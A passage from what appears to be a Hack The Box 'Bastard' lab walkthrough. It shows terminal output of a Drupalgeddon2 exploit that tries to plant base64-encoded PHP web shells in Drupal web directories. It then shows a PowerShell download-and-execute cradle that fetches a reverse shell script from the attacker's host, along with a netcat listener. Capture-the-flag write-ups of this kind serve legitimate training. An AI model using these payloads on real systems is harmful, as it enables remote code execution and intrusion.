 B9 | base64 -d | tee shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://bastard.htb/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOy
B9 | base64 -d | tee sites/default/shell.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file (http://bastard.htb/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (sites/default/files/)
[*] Moving : ./sites/default/files/.htaccess
[i] Payload: mv -f sites/default/files/.htaccess sites/default/files/.htaccess-bak; echo PD9waHAgaWYoIGlzc2V0KCAkX1J
FUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee sites/default/files/shel
l.php
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)... Might not have write access?
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>>
┌──(lojique㉿kali)-[~]
└─$ echo -n 'IEX (New-Object Net.WebClient).DownloadString("http://10.10.14.61/ps_tcp.ps1")' | iconv -f ASCII -t UTF
-16LE | base64 | tr -d "\n"
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBu
AGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4ANgAxAC8AcABzAF8AdABjAHAALgBwAHMAMQAiACkA
┌──(lojique㉿kali)-[~/…/htb/boxes/medium-boxes/bastard]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(lojique㉿kali)-[~/…/htb/boxes/medium-boxes/bastard]
└─$ rlwrap -cAr nc -lnvp 4444
listening on [any] 4444 ...